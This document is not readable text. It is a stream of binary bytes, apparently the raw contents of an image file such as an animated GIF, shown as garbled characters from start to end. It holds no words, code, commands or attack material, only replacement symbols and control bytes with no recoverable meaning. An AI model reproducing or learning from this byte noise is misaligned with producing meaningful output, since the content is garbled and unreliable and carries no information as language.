��ڀv�2lrG	8h�I��('� "�.�R0E<B��x����蹩f�<�F)��s	�{�A��� ���8�ȯx>�* �C�C���Cy�� ��>�P�� �2�&��*�����p v$&�{�Z�G�p,�a�N� .�P����}?B�ճRQ�ܣI��X�̝R�g��y������pK
����H�� %1�pƯЁ�ƾ� ����9��N��}  �%(��8:|�`�V�Ҙ��q�:صAـO�ࣄ�Z��B����
�ё�@�)���A.s�NĆ�K���'��R`��Ձ�<`������c�$:�XRx�&3� ���� ��#{�%��D�����/#�7x:8�6�� Ō(�ϴ:�����Y��y�7(��qm����π���2������H4@�v��p�ȃ���g��e|Fpuu�q	 
 ��*��I+Z��)�q�;�-s�X�%�B�������w��z1`  ]�낊���::����6�p�� j	��Z��(��{��i���(oب0�sx�vpPआ<hjHS�`D6�ا���P�N 8(�80���D���8�D�&}�y ϰ?u5!� T� UK��@a8�.h�P�%����PbH��W���q�M�Hz�������Tp�J�M���<��J�H+6e���g��h���o ��K��8İz�}7	 �5�W�K�|��<C�[�ϰ���Q`���0,�:#�}��6��O��ىR���ܣ̀s�F!�5Éux�;0�T�e�`d(�>L�hՁU� �� ��-: A�
���M�V���@��!��`�ǃ�r�#��х����[ͤ�x�X:��8�g�Z׈�hңg��1�r����LWS (�{��Jj��Ղ�8��ʅ.x ~����
	ee��
��ֽ�j�o�/�����y+��ot�`�)��	��_�O��eG!x?!H�0��5���l.MY]#h�)�S8�_�MU׫�KĦL��7���}?�u�X�����-0�-2 �h��
�[�p��
���X�Èa�Ӏ5X��[��!�N� ���s�z߁�5UԨߓ�Έ�.�$�׬U]hj�����i�E�����%^ȴ?�-&>���{��X�|���~0L�U.��8�"X��`0��]�-
��%�:�zI���)���������4��G7�Ψ��`�$��u&�,,0�q_3_�b�XI�_�b�x5f	�U�3fG&^7���	'X���&a4HS ��eS��V�F�P� �:�,Ȃ��f���-�9�5�]�)�a���)��3M?��DI|)��U[{$�:@]�I���0�ŵ�N�A836��ͥ���~�3vh��=��r0�Ġ�GZ�`�&K 9��-�;n�`n�f`PM�Mp� 
����� ;�!0Qr&�Y���^�D���0W��737���'(���3��_h�n.Kమ�Z����#�ce-6��e�u�\] >�>�)��k]���}�^�\�(�����(~h�Z:鶸�f�
 M �8��>E�A�-h�-a�y�)�a�I�zR� G������.(�`��`�N��̀ 'PP>���j)ޣ�_Ѓ_8��M]��?�X����^�`j ̅��n�֨�E���k��_��\����@k��@� �BF����@X�P ����>��3���&j�$�3?;x �-���x��A����Pր��_�_��_�m�c��S�0x����g����_���nc����0�6pZ���Uo��XQ�!P�$�_��S�<�A$�I������/ ���8 ��.� ��8�PU���)8s�g��g�s��Z`����*� _�`�@�K1�%P��qF_���x�ۊc�<�aX[ a�C+�ܵ�c�]#$Ѐ�i�
���!�.X�
.H�_�;h�5G���P��c�s 6�@pTNn����dp��p3BW�˴�gZ@�6Ѐotn��G���f'[S>�WV�E�S8����R��)�dN��$�$x�� .��]`�/��]�5��Z�$Xs5Gs�s=:��h����:00xJd���?:�hmx��g�h����7#��)`��v�Ga��V�@�h<�M�Ρ� ���qE�5�.x����x+@�] s}�����>�p~�0��x������1���!@�x�N�mN1=Kh���Ey���-8�S��L�d8�_�FM�5�S̉x���@Ye7z�P�%XTX�G��m �0���:����x���hBd{��S8��ֶw(^y���X��������pХ���rN��#b�q�{[.�+8�Xz��:;eT(��}���#h�	�~��|��(~ҋ�S���!�w�pþ�o}�^�(`�N�}���0��q��7@.����*:�X�
����Aզ��6Q�&LG,��1�៕=8�Sɲ��.;tشi�����'РB�-J��ў[�l�7$ƿ_tP�KB*��ȅ˗>�~)���51$J�h��6v��i32��0?6�m����-7�ҥÈM���2n��1��8@���%h�,ԇ+Q���B۷��jآA��"��S��'P^��m柙W=��[�8��/�y��[�m������)��{�]��]�v�-�)��ҥ�'�m�&$E�f�L�j>�X݄��rx �m��@C���a�Z==�HXX2P]m�� }Х�]z��a��T#$щ���@	�x#�� �@���#1DC,�����7t��_!���<@�Y����\��?9�9c&� �>;0�d�ē<@�fD`�y�'�E�ϟ&�'�� �<���� �h�x5�O�z)��&AHĩ��
�O�&&�����O���j� !� � ,        � !� � ,    � v  � �	H����*\�O��!B��d��8( �C�n���j|(�dA�0%Kƀ�͛8s>8X3�Ϝ+P(��)Mn且�˓Z�YjK�!� ��`�2|��`Y�g��,�2�T�Cu��%Ƒ18�ѤI�Q6}�/�ݷ �̋t
��ǐ�e�����t��G�-��$��iaǛs^�q_��I<���θs��������/7��������٨�>7�(��Cǚ��&�R���~���0��x��^��l���� � �q&���r�Ea�FK)uW^	vI�Rk���?���JC�e�P|��u�A�}�t-��zQ��k��[�IǔwTU�ׄ�T������F��Ä�H��\|��d`����Dcg�( �w�FY��J9(��)UX�h&�q�/0��
4�H�$n��We��(oQ U��O�@��O�� ��c�,x��Cn��ר)vK�����/g��qF8��F��'d�۠7a�Z!Hz`A�
B'4��%kl1$w~嵗R�J�׋-�p�c�u��*�������eK�ӯ�Q�|�բH�d%>��P)r�#��K��O!d1�ll���7 A��C�%��SJ4�@�.A��Z�%�^O�&��T�B2)e!�'��	$�?#��?C!�x`��W�7�I�b� )\2� �p]J6*��jՌ�]���9�!�ѣ����A�dBI����(-J(IIx�u��E��!�]�3[�/�d?(A��C�d���BRpm��{Dt�A�P��"J��"���_�M���@.�֐ۀL T_��W��g����µsСI$wZ��!h%�OM��N/� ��:�&m`a&�!P�[����s�nfc�NVǐ_�ls�ۣ�R=��@ړ[�ZЂ�T�}�@FЋ!|�[����=�z�B��?0b�#���a�,O�?�Ie���P	Pf�*Ȟ�aP ��e~���Ն��q$�5�h����0 �@�J2�Ȫ�""F�9p!"CZ��Ա���	��$�Q� ����(�h�thC
�P#�C��0��Cr�@� T��%��a!����
�Ύz�E�б�Q�c,)h�T�Q ��`ߚ 8hBbJ���-��zH!�7�:��\u���xIG ��HE�Z������(����Vu��?d@�ӎ8+HV	���s ���(�A$a�h/{&��	#�: e9,��� �%���+��\�����$O [��8�R��DD� �N��ӎ��K�0Ӕ"d��D�`�jTSd�m,a��T�E��?���qY�~��f:����l��e@8o8҄��-�	�Bτ�����Jaz���r���ih�򐄾�N'�B�׆6����@9�Z���5v�|��6a�dN����=HֹY��S�-�;;+�^������=�8�g!8Ȣ�)��	��� �;<�ej^Ѕ0�Њup�3.��S|�r��B�I��Qu��f� Md��]�4 ��$���4b���!
pH-h� � ��Je�����	�.p�5�8K0�^��.����r)�=4� ϘJ8��Mh��Gxg��Rv�V E y�;�'>og��SQHq� �"�M 1�Ɛ�	;X�kX��t��4p���L�<�H`�p�a`���,��qX!c�A��A��n���q���A���$`���f���(v \��i���p' ������ď������Hr6M.�������QA >��h��РDpuh��� �3��^?LEg^�4q����Y�@�\g������?����B t����"L�EA��
U�@�)�4`�� /�t�������ηzp�l�=�<Mk\� 5���_8�!�A� n8�9!9�r���;�::���9�P�?H0Et�;���qI�� 0`2�`*��\P���Nl��8'�уW�`y�@J�(�Ӵ�@�6�#D���	�g0D���������9P��^nUX���Q����%��_��@���~C�V�A�{���s���+�����> �?�+�	&�����4��#ց\�bx|��^{n��q�>���@ƽv��@ q4	�A�r�@C9�l���N�!�@H��]��o L䝎��?��?��6Pj@���?<0z����������#�^ ��I��� �g{�����W9�0�;�5'1~�,0k�dj0��\ }���g}= f P ~&h��؇Pg}q}=�~��i!Ngg�z:���b7��qp0�P��{��q�qWg� xn�>Sp1�j����o�6/�`y�7y'y�g8 ua~Ђsh�-�~�gvl6V�F$G x{�W�{�v�+�'�Ȁ��
� 8� �E
[jH��f&x�P0�f $H�f0��
��f�tg�A���Ugv���hvx�0��p�!��X�@���j�Ƨ>�! �)}�a�Vj�vt�v}f(&��x��x�yfpx=�}G�fH�'(�6����ыqq��h��h��``�˨vq �(+r �}�a�V����x}F�p���f� �h��
�8�h�%(P�'�B@��z��zl�r=���0�����a�hByj�D��z(���c�A���S	��x�Gs��a,��8�Nw}gx}P�	�x�'�~��߃�|�fa��r
1n)'�Dy
A�Ќ=��q�� p �	# 
)�pj�f�yd�ђ�h<���h���(�#ؑ��~a�2)c54)m$@����؏)�By�)=؀D��4 -� #
��
!�S�ath������9�G�@��Z`�^)ҙ��Wl���v��vm7�1�Ch�y��A�vgT8�D; Q� >� �)_ ���jp8 �Y�.)��in�}渎������`08x��8�u��x{':�&z�0�&�� sD(  �@9�	��
��Tyj*j�u-��6���ҩZ �vX���-ٖ���"�a��Fb:@m򇓋،��DH{����D)>؀�"a"�KC>j��t��}��-����ڤJ������獧h��� �)�Z���B�~H.v��'�'��q��,J��hwG�"@�5C�-S��j ���Yy䗕�7��~|��<� �� sx�g���(���~Xz��)�^ ��'g�gvr���q��
Ѣp �?؈�>�ݢ����
�Ou����Ƞ`|��L�o��Z0�v�x�gyF��5h�J�e�c�b�&uV���'p��q�z;�b�7"1R� P\��^������'��(n��j"ɡ"��ʬ9��Z�-��`��)JP �1��T�v؋�؏�X�y�0���q���u3
�	�4�Y0u�H�,���� ɪ x��H{~���U*պ�J �υ�@�;�� 7P��P����)���䦮'p:pr&�� 2@W!��z�vjH���g���-�~�����J� 1�
 B�Qzt[��ڕ�9�J��0��U!
�wmBX���~I��{!�=�(��{��. {�:��QFj\p��p8�I
�L�~� ��� � ��sH��Y�<0�M�����W����k^۹�p��b�G^��K!a 0M0����]��a؁�wx�X��W����@� �`���F�~�(f�������Nk�:mb���&g��ƹx�����s��r.�D�+ `C��j��Bw�1���6�������{�Z@ؗG������B��?��J����V޺r@��Q��c ��~I��Y[���.W��!*���*�h�W���H��}�x��jǄ�����Ơ@õ�v��<������l+Ƈ. ��Ȉ �[{�xɘ;�Y|q g.�b��� M�M8��d�e�ׁW������-8���~?��P����Pf�~�Ȋ�l��̖�Ǌ ��٪/�ur͆|Iјk����  �*&.�	�[fa{7�h���d�F�y�p�~1����+��z�o�m�
���ÐJ�[�~�ءZZ� �P��U2���y�PGX�V��Z����̀�r�΀C!e���(=o�ց%�A����v�P����B����
���` 
��y�|�����Ϻl�|��	1͉ ���ټ͛����A��"�::���*L>P� 
o͊�n����\�?�;��ٺ��EN�جh�q��Z��Ǻ� ��whQl�'P�|٘���b�U����	���e,Q  >C \��6Tk`W�3M��0����v�׸���k
{<x�M�Ǎ�v�����=��׆� (��� @�[��'݃�ݏ�1�0��4)��*�ƃ�ҔI׈�6��!��{(���`�z�j6@����H��w���F^ɒ�ѕ,>���$�bM;���=��4XkA,�e�w:���:�>~�!�}��>��Z�B�ug��6�B��3����L @����\gp��b,���A� ��"���M�¡Vo��m� ��>^�{��
��=\ZB@�#ߏ�Ό���������ܩir~ɓ;�zy�>ԝ����U~_���v���
jV�ja��.ߠ�����+@��n��l��\
�o�yN�F;6p����N����Ž�{��I��1�Cx ��.��=M �ò���_(* ��ҟzw�~HJ�+��:<��N��&�&���^�)��k�B�����8�� ڠ�x�������~9ۖ��M4 ���_��'߂2�;���;�y��
.C����2M��-�;�l���=�}0��}�{��� `����	z_�e��"�S�J?*���wX�n��xʹ�P���y� 5~�]�'/�u���]�Q��=��1�	!b`��m?��.�;���͈���KU��|o����v�0Q��v��g�?�k�8-�B��[�5��J 	Zd��H�I���G�5��05.��B��03х�j!]W�P$������^��N���� �O��kb�I�N�  �'���M�4����M�0!¿S���A˿��Q���p�C�Ah�!J2����gh�!'�D��CO�^&؛jp\6m@����ط��P��S$9���'�	�b�����/9L��\�`�D *�W!�?��rL3����!1��E� 
��R���%�4���+`��*���6sڴ���$0u�5���<��F`ń�P�|�Ks/^|�9��?SM}c��'S�<���(���rd"FL_��9V�P��aV!+@�(��>��䡇F`�� -�4I�����`��#'LpN� �`�6-�X *�b�z���&!V0�#@*��N�� -x�����):����*��2'�3�SLy<!��f�y�0(�?��/1��G0�rI���/��30��a�O��� �9�;4�� �>�QD�L��ܰaŗ�x�6dԍ����N�R�ш0~0!�+8:��xpU	$���*O��
�����v��J-�[�'��$���K�	����;�tS���a�:	� 2�V�!����zh�$������0��<��G�H�h$� pcŐ�xc��t�
�������,��{!ؠ%�b\ V;�u:�&h� ��:��I�,�z"=d�xO�2�Y/�0�6?H�M��#��q
����$� *T�����^�EE*��@���IWx)&%2�)S�ڵS�H���葸���)&�rzΪ�&�[+��:Zy���,��͠b�q�.�)矻Ā6�s�,�m�:�e,�f��28� 7�$B��2��3������P���B�B�`ݩW�~��f���$,�x�$׌s�%����;�Q�nd��лVYw5~;����BR\L�ʄ�}�l�����⥱�{�[�
%�> DAES]'��P�B	�P�]M5� �QRb�d�k��n�B�%uy+�	��=4�T%r͉�|'$��V��7̊����rr>!�"F�{��4���,/��K����\�M��AB����0iB��h�v�c�8 EX!;``yA:�0h(5#�Wq����78�Nƴ��� T� �	۠��n�I�A�p�@J'?S��z2��i�l�)��b$W���(���g-B�����;8+:��Գ�4��	�*V���e� 	ٓA0���Q�u��HG<�(�@5��a�"��l�&f��M��7�LE�PX�RhER�8���Ҍ�a�c��%������n��J�x�����.I�`���h�I���v	�
�2?�1��R�'�A}� ��!�Dvd���V�FN��[������|O�S�C��`�6������R�/�ԢJ#���*9þ��'���Py�zR<� ��L��?`���������~����E�0F� �"���%!u��F��
  �����%Ў#R�ņV�um6 �&N0�����9�
��
�ı^%� P�����{���K��J����Ax�A�3���//LP�?��߆�Z!QĀr9�����h�C� W���CHBS0��]�B�X��^%JA�V�>��)c˘�x��QvG�*)��+������,�,�ސʝ�QI��S�x�ˑ�A�L��|� j�gW��bN��@]4]~���tP��;R��q0F��J�F!0�J;ajc�!(�mXh}"	5r��a'7NL��I���MbdC�d)�LY��Ѕ.��/2শJt?��?f��
(f #N]C.����	��P�,�i1l�X�"��w����)��d �,m��-F)JM7筴 �ROȦ~~#X�tb�V�&������,����~�T��u	��Ź ��2`�̕�v�n3]W�
�A�"� �^��T-$�Z������J�2�t�����s�?�Y��!&�s()�Q�SO5��̧��dJlJP��`���T�#r��,L�p���}�Y�T H����:7!	{��1	��� ���U����b_����S���dN2�����s*����D��BF�RdPYsxӫmVL ��a�|9����\s�Z��C����̀�:m�j��Ѱ�WR�#CKx&Y@""|E����N�&�\��V�@X�`�KC�=M���kQ�
,����M�G\�zܸj�+m��Ş���c�)����H�:�@1��_H���d�A�s��� �3�n]��kӮ]��x�fI��4�	h�'InG'�0(FT�0�P��Y	L�c��T�+Hui�B��b?���	z����4�����˃�#��=�3�:i3�Ӹ�c�Ё(����d#9���9�)؈�{��g�����K��3@�	)�N�9%0(0!���?8	�`����*@�:|�R?�@�c�!�B�(���1�@04^�0E(.[b��>�\ځ��Є,�>�"�d�c�2��� K���8)�靯��7ࣂɞL��
�j��j0N�a���ʯţ7G��÷Q�'���$�������kP8��/�=�8�
�8�P_	8���u ;�+&�# �H
@ �y $��hA��>�+�$æ�h��1��q�o����L4�L��0 ��:�I�����1��a�%i�@�l�o[ X ��S�$���Hؽ�����Й�؁8��A�C�c�e܌�;A��+���
,� /w#�$#�G��2(���X�0�a�0� 0a�TP!�@��� ��!�(-K��!��fXC �Gz�� �x �<X�J�E���p�H��g	����	���������h��ʈh�B�A�� �� A,D1��c�kZ)�0�^�0Ѓ
t��Qa�C"�	�l2�7�	� ŧ��|��>!���G�5���J�T�4@j0Z;���/��- �`+ K��H���  8�&(��9&Ө�>	a;�����{ɏ�����MHӉZH#Ѓ:0�M�M=8�I'$��ෙB?���>� WC ���=����M7���4(ːȃߜP���!�j� 9$8�Ё8t�b�(
i��X>Ց�盂��A���i�&��%K� ��Q ��L�D'��\7K���H�\0!x$���z�7�j�պJ�����X����9X�J�\@�,N�����#�%C笢���  ���	w�c҈M` ��� �i�Ɩ��Q��O������%H���4�!S��0�MC)Vi�TM����[Ũb?�Szc4>0��\P/}�-x4`L�M4ȃv�B4x��'��8�2�8t��Q8)Fe��+>-�?������)D��>��BC��X��p��@ �T�7��u�=8����0 �(��)硦�P��x��7rs�p�IW�G���\ o�,���_�v������^Pȱ���,V¨�ˁ�p Q�8��<� ���<��=u��b3�؄A|���B#ѣ����=��'K�:��mT���)a��,:@EB��|����G(!7�rҙP X��4�E�x[�����5jXH��Џ���8�" Y�[�����h�$�(�X�Ԉ%��@1 ��x)�C�Đ@�4> �'�	H,8�U�ch�c8�c���m�x��,X!��L馦R ��MM�U��`´M�X���H�35��Ր������0���`�S�S@�+�.?ͳ���d��M ,ې����J���}R���3��m�ԍW >$ ��Հ600��\�!� U�%������d4�X��M(0���xgsP�V���@a65Y8ԁb�Fb]�[�>��{�@��C��Dլ�HҤ�\��	'm�\0�3�n��M��m��b#e=�:pO��k�KQ�f����x���M���X�$-�-( ���Tp�x0$H��b�MF8�C�<I�x�$8&ޓ�)8 ��A1T�{��sL�봔X�p�������0]��_�D!,0�T�A�Kx� ��B�7�Pc��=��&>�9���{�����8N5h�ې�^@6�^��Ё"�m���@ ��-A6��(L����<<%����y��f0:`�3�ߜr���L0����ye��4jB���K9����y�F��R�5���s����cM \p���'K ��`P��MP�A�0p� ��Nf R� �]g��B��k3��;�� �A/#yD'�~Fe�Riz������>�@�����hz��p�0��	Ⴢ\� Z0�\�d�= ��F���ۻ�0Z��i�r��(Ѐ-���ӞF���u�d�-T��6l��@2�^���A7;x�~>'V�h��j;�P]�K0�: #x�d�D+H��f�ւ\�G��doH���G7p蔠����H�ЫlFd��n^\���$� ��N�a�,oHf�I6� $�֢��b��e�"����_�	RKC:0e@R��%�o��m�l0��x��po�ٌ��ȅ\�p��k�������ޏ���n7�(PeSZ:�3<x� ?&���;`��� R� ��#�&��jDk(��6� ��Q�Th0�p�Y�*`#p.(�C��9�p%�7XRΠ�[���AI@2x( i���Xj�0?=�p�����S����i�i�op� R� (�;�� '�R�r�SAp�}�;��_��u���]�g:h�s8�*n�C
	'����t�F,�ȗ��_O�`~!���0 �-��j��;�0d$X�s8��SV��9�Xdp�� ; �8 �N_��/i�ـ�K�;<T@'+o��>�(�g0���r,v�������'��	���4��0����N]Tx�0�';�b���H$8�������M��a�lR�`I��� B� 	"�+p����P�G��Ƃ�uz]`�����]~oE��]�u'���t� xkF�u��X����{���5M�d�8ۄMX����Yj����;���/�/	PL�&�K%ʡ?(n�-z�ݶ��p��| �����\	��v"'h0�z��9߰k&{��hL������;�{k���j�q5�������+����a <#�xm|��h�-؂S��D*�s��]�|�7����?�����1���%�v(�����o��hېH�B� �����D� X.\���B����V|p�A�CXP��c��s�4�h�`Ӓap���*W��q�%'J��G�G�]^,�`G��-j�(ҤJ�*�ǔ ��!q0�/:t ���C}0<�Ї+��|���*�t��x1�I�!z��pBc�W=���ӆ�U��|����C�M!����̚7sfz�� ��l"EԇX�j�|Q����_h��F��^j��x؅ӫ�*S.&>�Zp�N�P���  ��S���i�;�[sС�WZ�zU�Ǯz���[�v�W���hO��^�>���
y5fT3����c`l]A�&<AX7!��]g�DA�����?j$D�.*�^=-�SM=��-E�B �A���j<D��>P�P*�$�p@�p��~觛Y~1� ���!Pph S$1B�����A�t�59'�M-)!A �c� � �{B�O }�9T ��Y���(��Jʙ��Zz���)�E ᧘�:*���z*��*���j�?`�� !� � ,    � v  � �	H����*\�/AA}�a�P�?�^��Q�E�|<��2��h\ɲ�B�
Y�|p@�ˋ6�}�q����3(��BF�-�KbGCF��5(Ң�1r�r�ES��߼�n�]�����aN���7t�0�����!&�D�a�F�\P�U�*�b�s$၅~a��  ��S| �uA�q� ��b�&��������9{z�q X�X�V�z�9a����6�ѹCU��/�?�g�`��>� T���k��>���,�	҂s�ev�v�dfa�HX�Vn	�H2��y&$�?�-����A�z\	��(Bf�H�	�?3�%Hb��ՑE#1GU�X��T�V���"ɜT�P��Ņ�,\��Jw�h}]nU�T,� �H���� Y4�#d^]��r�I%�3�SpcD�[�Q��,�4�@4��{T7�e��F���HmNg�sh��%F1^��V8i!+�~B����!���5�V�X�R6e�A��� ��Qb�Q�,���S< Ë[�y�tƫ@�n�*?�&�t䱎y��J^]o��軵�*�Q��C�AFi� ���,�0��k�b�}t���D�U�a�d!`g ц��4���#J���a����2\$�� �U6И��)������ �� !$1�H4����VVm�UOh�u�s�?��q�/�ʕ��~Ny^y�}�K�=��B���9w�8gQ#`��?K,��w!���W�q����*`r��]�$0iW)�'�gއ$�z��([J�@��� �n� +A0�,Pb�61����P� g4j�"�f�DmIR�0RD����ǚ�c��պ�Q��۾�Q@�ۧ��v	�XDy����L�vC�=jx����`�3��9�@r����ǖ�
Du�zHD+� Y��G����ł����⺂�@}�{D��7Ag�Zh�?�a-r����`)B	V������1O�H	�b�Ɩ��p�riA_���%!	E� 
��Q��LORH�A�` �+����D�cM��@��}�A�(�%��1Y���!�*�QOvr:X��3A"�lЌ���[(B���F�D���H�x��'��>0f��EZ�@�j����?I�A.�����+� $ْ��`�2�dpZfq@��OK�9�9$�FT�?��&@1>CSF"�A�1"��0��&ha��v5d�5�{ ��y��5� �����@ Q�&B�Y�f䠂DB���"��Cn����0,�e�,��H��R�\�p�?�q\�æ8?[��b�9�?!��� �B���@)E]ID;���M�`0&T�ë��I��N��4���2I<i �;�)g�J�Q�Q5� � ��"Ԏ	I�^*�F��=� :�8b_mҊ���:L�m �H�І����*%^��Aϒd�i\]�Ш����Q�����?tk[����_�[�Ĕ[0���U�`I�S��H1�YRd�b]�:�H�b��Xj�N�v%��&���#����*mR����@U �!�i얶��oQ�ѡ
hXlKO���XJ�m��e����.�F�?^��h�� �?��a����{�^�!�y1B �@�X ��?��F�Ba�{#+*,Pc4�:	v �,A�!t`	W�A:�e���	C@�d�	�Bh{�X�#��P�����6�.��r�c� y.��!hf���`F AcFח @�%�!m�􂑩�-L������܁�@j�R��.tA��A�܅� b�3��5�O�H՛�^�&5�������C�~��?D��i�� $�G�	������33
��"�� 8�t��L��'0x�
f�h�/H�����Xa �8��P.8��%�,�X�B��>񌊇�r�6o���0���vA��M���%���/j�gA�8ǈ�A,�
U�w4@
K�m	/����/��>H�ғ�tl���ԯ@"��ԧ���!�c���ZV����]H2 ��܀!���@�<@��Ґ�-��3��a��9�]�j ��I�����]�@ Q���t��D��P���B@C0Ů:DGp���z�� i�@`?���^ ;�{A���+b��G�U��[�(Ӏ,Q�}����7�t@`�� ��WH��<���t�	�p�n�����poRˮ�l�y�y;�E���g�P��z�o�{A���Wix7|� ��`�5�PjD�_�F�t��= ���}�g� y�x�~��	��6`q$��BU��������v� �kg�w�0{�p�'{� �2��Ps��
�	Y�d,0K�j4�(�����
f` q�P�	f ��x�xOw}2��+�'��	�^��٦��Gr�owX8q�;�v!"�$�q�
�p�慃d�[� W����{�}(q�68sh�ׇ��	�P��(�}�h�2��b����z;�{�ׄQB���a`X��{l��yG�Y�
:�s
o0���'}hX��~} ��Xi�Rw��X�ы�p�͈�H��z�h�A{Ex{����(K��FX�������{�g`�H�7����!���~}8� ���W��`��X�� ��@yJ���@�`^yh�&�;���z�� ��������[ |��p�`7 `�=�&�4�oj(�+ȋQ�}�G6�f`A��u(����M������ <��QyzA$`�Q�[��ؑy'p��;pm  �p7Вl� S�s��j�oa�G�ǗP� <��� ��i�x�}X�z����aB��z̰z��)�����§
��:� {q0��)��"0�s��e�h� }���7��ȋtHP�J�< ��g��؏<ɔZpo圑	r������y�ڨ�I�Is��n��9����7j��
(���V ~���zi�Kɔ���f��y���
�(z��������
:��zo��(�������5'�M���0 Y oH�e��(��y����Mه�������D
�B�}8������ �s*<�p�
A������)����K��᝟Ys�)�ԙ�橥�H� }0�j�
a��ǢQg�Rg3
�s�����`��l�ۗ���!� �9� 'r��{�{�Jdy��ȝ	!�0����Y�
 ��#oP��P��o=Т1(���Kɪ�I�t�8
���=
�B��`Z�(`$�鈪�{��lNȤZyd	�̪����(���9@�Y*�
1 4���*���V �/��x�A�}r*��� 
�J�8ڦ2ʔ%����B�4�4@Q�gX)yv�J������ީ�j�J�
2�) ��#�f(}�+���x�?
�@��)� <���Z�p:D����Q9[:{�X�������ٙ5��
Y��[Q��`���ѱ�I��(���6 ��y�*��
`6P���؇6讼٪�ٟJP�<xmΆ�%�mZ9m�g���Y����۶����;�!ςC0�Z��٢��8��<I�}��C��� �ڽgk���l�������� �)C� ���W[�g��m��mP�@��֑๝�y��"�A����O�#������7��2(��(�$���ɘۛ������ˋ8 �����ٟ���<� ���8;l���$P�����i�iٙ�י���@��0� M�"��#`e� ]`�5I��y��������*kB �2:9�2x�r�5ں� �)hg�)w�m'�`��xz���ȍ"@�E<�� �<������f�h���*����a����JМ�BЇ6@�P�s(����D*�� � 
�v��mª{�F�[i��ٙ��iə ��������,���������L�t/�����,��,<^�s�7�+X���/,�1nf$���g�,��։� {K���\~L'������G�,�Q�	C0�̛����PWyM9�p���̩ �+);B�����q:������ ��|��8�������@L�!�M���	p��,H�7��ep�umʦs�P�� ����� e�
`)0��p,裹٧��B �� �P�ᾏ�"w��`��3��}���w�wm��� ��lОr S 4���B�j��p%Py}��K�y�c��*�Z�����)@�PW� 
L٧]��� �v���
q�u�:���l:=��=�2 �Va �����8t��y>P���$-�����ʛ���,�Z���WcN��N ֣;��:����2ݨ@�$��˰�ϜY��Ӳ��"t"8q [�Ľ 3�S�y4�NPu�~�w� }�%��L!,P-�]�����J��~ф:�'���]יX������l~lmW[-;|�ӏ0 iB�6�MS��GW��
�)��[|ɧ��� �� ���``	�W@��x��� �ٜ��m����@�Q� P�r�h�� �h��=�G����s= �j`�j���j����%@p�M�_��嬮B@������Bp	ƓpN�E�M�R~�X��-��j�l�Z��5^h	�'p��P�������	M�����sC���8�I�j�v@��m�@�Z��陮 X.µ ��`��6p�����
J�&ӊJ{0�' ��֙��� �r�6>��P�7"!�� ���1��G%P��@��}H������۫ݙ�.����&��.�$��+�ښ��l�÷-�N��yǉ� 1�2 ���Ӳ����C��Pj����N��1�6�n��B��ڮ�ڞ��l�pV!?����tzX���Jp��p.�s>�z�' r���<��J������pॖ�Qx��ܡ���+ZP�f��ڞ�"����u b�.$?��ۜ�������(�q�qߵ�w]�ޙP[���|tM8�S��h�܆�荮j�_��g��H�S߶��� l�Z_�;���Ra��_���� �ܜލ ���^�z
9��0_�iI���@�h|���M������ Ɉ!1Du�PP�40�+��'!D��⟇+
T�@�%+*�� A��L��/�?� �������f8' ���^�}4l����W\��z3�lW*�K�Om۱ @$����G?1�� �� 8� 	��U��X�H�NL�5Bɓ��,X�iך6<E`cPן7�X���?J�(�7��
�PL@��ûw]���oܷ	��7�M���V.��d��e��̑CD�V�?�v�D�@�qb%����|ԵI�$-V
0P�NAQ��H�.T�(#.$� ��VJ�V�B��X`^zI)�F�E�~�營6)��&�C!��b4�z�`�x����\D`��j���(�O
��+9���+	��I^d�`�����fa-�
jO&8���d��(��4X1�:X��.h����@a�IH���<P��iڐ�lZ�i����0�Ꟑ@�'���BκB���h�q�s���F��	L1�!w|�	S<�?�+�	1ȹ����a�
������1�,���	 � �`�b�����0�a#�&[��25j��.���iKE��)!R��0z��R�l��Ne��O�� P'�m�?��U}֋My�E�� ����L���'��G����K/�Ye�G���1���v��PS ���^��JXP���UW�`R�BFk���O���Lط��R#	�Le�M^w������FSYEuau���l�����
!^D����Rkf��A�����g��	Z)���� �Xc�!D��"�[	�sGB�7Ҟ韘
r�&�Oq#���'�Rة�]� X]xa��-ƕLq�)r�iË��U���d"ɲt=��'���ʕ�E�q�%_���t^�	���e�>�����c���tt*H:�'��l6p��Xs!`�v��׎�Zxaz�ٰ�����E<X@�f;���cn
��W9� C��@+�	i�X�"!�%�C;2�&"Q�%-�c���'e-�>:A�p?��� P��  ��[!`8����J3%���$Q�E�\X�
+8���Dm(*��!H�;�!oT,l�x���X�k;��^��j%I*G�xX�_��E���@��$1J-�
��#9� �}QLB�E�$�k�
� n!&�S�TǴ�� (ZI3y!)e4���9�z�]O���$����E7��F��nf�����Cuc�)v$�M'I��DIS
1�.(H�����}�(�@l�P͉qI�@�x9��"�P�
`3$�@���Y���D4O�Xm8pT	�Qi���AF@`���X�0��L!�v#��]�Z֪6�u�:��B	P�j�����w�
��-+��* �>\�?}i�4�	�t� (HF���ta\���T���)�'
4OT�
|xT��n�D��(�TA0�6��Epc�:թ��%L7M��7�%�	� ���0��5ɟ�b	�%VzYN\�+c6��4�ӂ�� �� �؄�)�,F������ �hdʙB風���َb��c��A��@���Tg�����U����*���+IA@%�"�h��c��k��wT;B���`��#�H�,����er�e�Ͳ2?� ����q �	A]A>j�e�:X�����U��Q�� "0��8o��$�K�aP��I�v���M���G3db
���x�bA��r���T�ȲDq;Nk��+�X�+������]��t��Dcx�E�L��v��QF��� )���')m��N�	��c��H[7++�Iu����$)�"�,dB>�DIOԭ��R�l��C8�˕� ��� �t+UZtG��c�O��S3�HS�$�?���:8�A���	噰��j��Mދ����X)�jV���EG�J�,X-a��`ִ���n��+���Z,�т !� @A@'숐�e�'U����U�R��Z;7AF�,�m#R&)hK�m���h��T�i���D����՚^�!{Gب�&W�e9|�y(0�Ʋ����.�b%.�k�x�[�3� �%,[&]C�L��O�2��@M��&�Ԭ�	]�޽R��T9�EyeU�\��w*�zj%#,5�=@�Tb߮�Gd!H�C�/H|��8�}�<a���܂�`)�Y`�K��a!�x���n4���Ӻ�]�zW����a�0��7�y��$�J�ѓ���������Wµ�*@	�F�l`���:�$�H4}%9H�X�"V/YdA3ث����8�*�$���Q�Ȩ�C�y����Ab�,��;܈��q
�0�j0�1��	��A��wZ��KQ���:�8�
��K	k���9��#,��<�K��:���-���pA`�����0����X���(5T�(������#�Q	/�i���v��jp�0�drr���)늝{��-��	�a��M!"���Ӽ<����h���`Y��pԣ�80�Q���A�"8#Ĩ�� 2<��4,��S�08�૟�I��z��!?��#��j��	�i|�ÛR��p&&�/v��* hG�j��Ax�*�"�4(±��N45�QlZ�Bi8`��x8ۻ=Z�b{@�p�e�@5\�1�h�
9?��& ��ښ03�F|��j��?|6!F�������	T�B#!0�
